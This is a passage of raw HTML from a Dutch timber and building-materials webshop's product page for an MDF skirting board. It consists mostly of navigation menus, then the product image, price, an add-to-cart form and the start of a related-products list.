	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/betonpoeren/" class="elementor-sub-item">Betonpoeren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/buitenspelen/" class="elementor-sub-item">Buitenspelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10320"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/dierenverblijven/" class="elementor-sub-item">Dierenverblijven</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overkappingen-zonwering/" class="elementor-sub-item">Overkappingen, zonwering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/terras-grond/" class="elementor-sub-item">Terras, Grond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/" class="elementor-sub-item">Tuinafscheiding</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuindecoratie/" class="elementor-sub-item">Tuindecoratie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhout/" class="elementor-sub-item">Tuinhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10327"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhuisjes-blokhutten/" class="elementor-sub-item">Tuinhuisjes, Blokhutten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10328"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinmeubelen/" class="elementor-sub-item">Tuinmeubelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10329"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/wellness/" class="elementor-sub-item">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overige/" class="elementor-sub-item">Overige</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26804"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/woodvision/" class="elementor-sub-item">Woodvision</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10256"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/" class="elementor-item">Deuren en lijstwerk</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/deuren/" class="elementor-sub-item">Deuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/kozijnhout/" class="elementor-sub-item">Kozijnhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/plinten/" class="elementor-sub-item">Plinten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10313"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/architraaf-koplat/" class="elementor-sub-item">Architraaf &#8211; koplat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/glaslatten/" class="elementor-sub-item">Glaslatten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10257"><a href="https://msmits.nl/product-categorie/dak-isolatie/" class="elementor-item">Dak, Isolatie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10336"><a href="https://msmits.nl/product-categorie/dak-isolatie/epdm/" class="elementor-sub-item">EPDM en toebehoren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10335"><a href="https://msmits.nl/product-categorie/dak-isolatie/daktrim/" class="elementor-sub-item">Daktrim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10334"><a href="https://msmits.nl/product-categorie/dak-isolatie/boeidelen-neuslijsten/" class="elementor-sub-item">Boeidelen, Neuslijsten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10337"><a href="https://msmits.nl/product-categorie/dak-isolatie/golfplaten/" class="elementor-sub-item">Golfplaten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10338"><a href="https://msmits.nl/product-categorie/dak-isolatie/isolatie/" class="elementor-sub-item">Isolatie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10339"><a href="https://msmits.nl/product-categorie/dak-isolatie/shingles/" class="elementor-sub-item">Shingles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10357"><a href="https://msmits.nl/product-categorie/dak-isolatie/folie/" class="elementor-sub-item">Folie&#8217;s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11387"><a href="https://msmits.nl/product-categorie/dak-isolatie/loodvervanger/" class="elementor-sub-item">Loodvervanger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10332"><a href="https://msmits.nl/product-categorie/afbouw/" class="elementor-item">Afbouw</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10263"><a href="https://msmits.nl/product-categorie/shopartikelen/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10262"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/" class="elementor-item">Werkbladen / Tafelbladen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10275"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-rustieke-tafelbladen/" class="elementor-sub-item">Massief houten rustieke tafelbladen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10278"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/onderstellen/" class="elementor-sub-item">Onderstellen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10277"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-werkbladen-gevingerlast-en-gelamineerd/" class="elementor-sub-item">Massief houten werkbladen, gevingerlast en gelamineerd</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b6c5267" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10252"><a href="https://msmits.nl/product-categorie/hout/" class="elementor-item" tabindex="-1">Hout</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10280"><a href="https://msmits.nl/product-categorie/hout/douglas/" class="elementor-sub-item" tabindex="-1">Douglas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10283"><a href="https://msmits.nl/product-categorie/hout/vuren/" class="elementor-sub-item" tabindex="-1">Vuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10281"><a href="https://msmits.nl/product-categorie/hout/geimpregneerd-hout/" class="elementor-sub-item" tabindex="-1">Geïmpregneerd hout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39239"><a href="https://msmits.nl/product-categorie/hout/red-class-wood-hout/" class="elementor-sub-item" tabindex="-1">Red Class Wood</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10282"><a href="https://msmits.nl/product-categorie/hout/hardhout-2/" class="elementor-sub-item" tabindex="-1">Hardhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://msmits.nl/product-categorie/hout/eiken/" class="elementor-sub-item" tabindex="-1">Eiken</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10253"><a href="https://msmits.nl/product-categorie/plaatmateriaal/" class="elementor-item" tabindex="-1">Plaat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298"><a href="https://msmits.nl/product/underlayment-18mm-244x122cm-t-g/" class="elementor-sub-item" tabindex="-1">Underlayment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a href="https://msmits.nl/product/osb-plaat/" class="elementor-sub-item" tabindex="-1">OSB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a href="https://msmits.nl/product/mdf-plaat/" class="elementor-sub-item" tabindex="-1">MDF</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295"><a href="https://msmits.nl/product/mdf-lakdraagfolie-wit/" class="elementor-sub-item" tabindex="-1">MDF wit gegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296"><a href="https://msmits.nl/product/berken-betonplex/" class="elementor-sub-item" tabindex="-1">Betonmultiplex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a href="https://msmits.nl/product/multiplex-plaat/" class="elementor-sub-item" tabindex="-1">Multiplex ongegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a href="https://msmits.nl/product/multiplex-gegrond-garantieplaat/" class="elementor-sub-item" tabindex="-1">Multiplex gegrond exterieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a href="https://msmits.nl/product/populieren-gegrond/" class="elementor-sub-item" tabindex="-1">Multiplex gegrond interieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299"><a href="https://msmits.nl/product/hardboard/" class="elementor-sub-item" tabindex="-1">Hardboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300"><a href="https://msmits.nl/product/lakboard-wit/" class="elementor-sub-item" tabindex="-1">Lakboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297"><a href="https://msmits.nl/product/deurplaat-40mm-multiplex-wit-gegrond/" class="elementor-sub-item" tabindex="-1">Deurplaat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294"><a href="https://msmits.nl/product-categorie/plaatmateriaal/kastplanken/" class="elementor-sub-item" tabindex="-1">Kastplanken</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a href="https://msmits.nl/product/trespa-volkernplaat-6mm-305x130cm-antraciet-en-wit/" class="elementor-sub-item" tabindex="-1">Trespa &#8211; Volkern</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10307"><a href="https://msmits.nl/product-categorie/plaatmateriaal/diverse-plaatmateriaal/" class="elementor-sub-item" tabindex="-1">Diverse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10254"><a href="https://msmits.nl/schuttingen" class="elementor-item" tabindex="-1">Schuttingen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11291"><a href="https://msmits.nl/schuttingen/" class="elementor-sub-item" tabindex="-1">Schutting laten plaatsen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11290"><a href="https://msmits.nl/product-categorie/schuttingen1/" class="elementor-sub-item" tabindex="-1">Zelf een schutting zetten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28211"><a href="https://msmits.nl/overkappingen/" class="elementor-item" tabindex="-1">Overkappingen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10255"><a href="https://msmits.nl/product-categorie/gevel/" class="elementor-item" tabindex="-1">Gevel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10258"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/" class="elementor-item" tabindex="-1">Buiten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/betonpoeren/" class="elementor-sub-item" tabindex="-1">Betonpoeren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/buitenspelen/" class="elementor-sub-item" tabindex="-1">Buitenspelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10320"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/dierenverblijven/" class="elementor-sub-item" tabindex="-1">Dierenverblijven</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overkappingen-zonwering/" class="elementor-sub-item" tabindex="-1">Overkappingen, zonwering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/terras-grond/" class="elementor-sub-item" tabindex="-1">Terras, Grond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/" class="elementor-sub-item" tabindex="-1">Tuinafscheiding</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuindecoratie/" class="elementor-sub-item" tabindex="-1">Tuindecoratie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhout/" class="elementor-sub-item" tabindex="-1">Tuinhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10327"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhuisjes-blokhutten/" class="elementor-sub-item" tabindex="-1">Tuinhuisjes, Blokhutten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10328"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinmeubelen/" class="elementor-sub-item" tabindex="-1">Tuinmeubelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10329"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/wellness/" class="elementor-sub-item" tabindex="-1">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overige/" class="elementor-sub-item" tabindex="-1">Overige</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26804"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/woodvision/" class="elementor-sub-item" tabindex="-1">Woodvision</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10256"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/" class="elementor-item" tabindex="-1">Deuren en lijstwerk</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/deuren/" class="elementor-sub-item" tabindex="-1">Deuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/kozijnhout/" class="elementor-sub-item" tabindex="-1">Kozijnhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/plinten/" class="elementor-sub-item" tabindex="-1">Plinten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10313"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/architraaf-koplat/" class="elementor-sub-item" tabindex="-1">Architraaf &#8211; koplat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/glaslatten/" class="elementor-sub-item" tabindex="-1">Glaslatten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10257"><a href="https://msmits.nl/product-categorie/dak-isolatie/" class="elementor-item" tabindex="-1">Dak, Isolatie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10336"><a href="https://msmits.nl/product-categorie/dak-isolatie/epdm/" class="elementor-sub-item" tabindex="-1">EPDM en toebehoren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10335"><a href="https://msmits.nl/product-categorie/dak-isolatie/daktrim/" class="elementor-sub-item" tabindex="-1">Daktrim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10334"><a href="https://msmits.nl/product-categorie/dak-isolatie/boeidelen-neuslijsten/" class="elementor-sub-item" tabindex="-1">Boeidelen, Neuslijsten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10337"><a href="https://msmits.nl/product-categorie/dak-isolatie/golfplaten/" class="elementor-sub-item" tabindex="-1">Golfplaten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10338"><a href="https://msmits.nl/product-categorie/dak-isolatie/isolatie/" class="elementor-sub-item" tabindex="-1">Isolatie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10339"><a href="https://msmits.nl/product-categorie/dak-isolatie/shingles/" class="elementor-sub-item" tabindex="-1">Shingles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10357"><a href="https://msmits.nl/product-categorie/dak-isolatie/folie/" class="elementor-sub-item" tabindex="-1">Folie&#8217;s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11387"><a href="https://msmits.nl/product-categorie/dak-isolatie/loodvervanger/" class="elementor-sub-item" tabindex="-1">Loodvervanger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10332"><a href="https://msmits.nl/product-categorie/afbouw/" class="elementor-item" tabindex="-1">Afbouw</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10263"><a href="https://msmits.nl/product-categorie/shopartikelen/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10262"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/" class="elementor-item" tabindex="-1">Werkbladen / Tafelbladen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10275"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-rustieke-tafelbladen/" class="elementor-sub-item" tabindex="-1">Massief houten rustieke tafelbladen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10278"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/onderstellen/" class="elementor-sub-item" tabindex="-1">Onderstellen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10277"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-werkbladen-gevingerlast-en-gelamineerd/" class="elementor-sub-item" tabindex="-1">Massief houten werkbladen, gevingerlast en gelamineerd</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="74" class="elementor elementor-74 elementor-location-single post-3369 product type-product status-publish has-post-thumbnail product_cat-plinten product_cat-geen-categorie first instock taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7fb299a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7fb299a2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7aad852e" data-id="7aad852e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41f51d8d yes elementor-widget elementor-widget-woocommerce-product-images" data-id="41f51d8d" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://msmits.nl/wp-content/uploads/2022/01/rechte-plint-1-100x100.jpg" data-thumb-alt="MDF plint 18x120mm 488cm" data-thumb-srcset="https://msmits.nl/wp-content/uploads/2022/01/rechte-plint-1-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2022/01/rechte-plint-1-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/rechte-plint-1-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/rechte-plint-1-600x600.jpg 600w, https://msmits.nl/wp-content/uploads/2022/01/rechte-plint-1.jpg 750w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://msmits.nl/wp-content/uploads/2022/01/rechte-plint-1.jpg"><img width="600" height="600" src="https://msmits.nl/wp-content/uploads/2022/01/rechte-plint-1-600x600.jpg" class="wp-post-image" alt="MDF plint 18x120mm 488cm" data-caption="" data-src="https://msmits.nl/wp-content/uploads/2022/01/rechte-plint-1.jpg" data-large_image="https://msmits.nl/wp-content/uploads/2022/01/rechte-plint-1.jpg" data-large_image_width="750" data-large_image_height="750" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/rechte-plint-1-600x600.jpg 600w, https://msmits.nl/wp-content/uploads/2022/01/rechte-plint-1-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/rechte-plint-1-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/rechte-plint-1-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2022/01/rechte-plint-1.jpg 750w" sizes="(max-width: 600px) 100vw, 600px" title="MDF plint 18x120mm 488cm"></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-45dc6a7b" data-id="45dc6a7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c04a6f9 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="6c04a6f9" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://msmits.nl">Home</a>&nbsp;&#47;&nbsp;<a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/">Deuren, kozijnen &amp; plinten</a>&nbsp;&#47;&nbsp;<a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/plinten/">Plinten</a>&nbsp;&#47;&nbsp;MDF plint 18x120mm 488cm</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-1af1e18a elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="1af1e18a" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">MDF plint 18x120mm 488cm</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-530ae898 elementor-product-price-block-yes elementor-widget elementor-widget-woocommerce-product-price" data-id="530ae898" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-345024c9 elementor-add-to-cart--align-left e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="345024c9" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://msmits.nl/product/mdf-plint-18x120mm-488cm/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69712b5ab9940">MDF plint 18x120mm 488cm aantal</label>
	<input
		type="number"
				id="quantity_69712b5ab9940"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Productaantal"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="3369" class="single_add_to_cart_button button alt">Toevoegen aan winkelwagen</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:3369,&quot;item_id&quot;:3369,&quot;item_name&quot;:&quot;MDF plint 18x120mm 488cm&quot;,&quot;sku&quot;:&quot;b229b85d420d&quot;,&quot;price&quot;:19.5,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Plinten&quot;,&quot;id&quot;:3369}" />
	</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5a464d1 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a464d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-249092d1" data-id="249092d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48fe2de5 elementor-grid-2 elementor-product-loop-item--align-left elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="48fe2de5" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Gerelateerde producten</h2>
				<ul class="products elementor-grid columns-4">

			
					<li class="product type-product post-2983 status-publish first instock product_cat-geen-categorie has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://msmits.nl/product/gestoomde-beuk-a-b-trappen-kwaliteit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="257" height="148" src="https://msmits.nl/wp-content/uploads/2022/01/Gestoom-beuken-AB.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gestoomde Beuk A/B - Trappen kwaliteit" decoding="async" /><h2 class="woocommerce-loop-product__title">Gestoomde Beuk A/B &#8211; Trappen kwaliteit</h2>
</a><a href="/product/mdf-plint-18x120mm-488cm/?add-to-cart=2983" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2983" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2983" data-product_sku="" aria-label="Toevoegen aan winkelwagen: &ldquo;Gestoomde Beuk A/B - Trappen kwaliteit&ldquo;" rel="nofollow" data-success_message="&#039;Gestoomde Beuk A/B - Trappen kwaliteit&#039; is toegevoegd aan je winkelmand" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2983" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2983,&quot;item_id&quot;:2983,&quot;item_name&quot;:&quot;Gestoomde Beuk A\/B - Trappen kwaliteit&quot;,&quot;sku&quot;:2983,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Geen categorie&quot;,&quot;id&quot;:2983,&quot;productlink&quot;:&quot;https:\/\/msmits.nl\/product\/gestoomde-beuk-a-b-trappen-kwaliteit\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-2078 status-publish instock product_cat-geen-categorie has-post-thumbnail taxable shipping-taxable product-type-grouped">
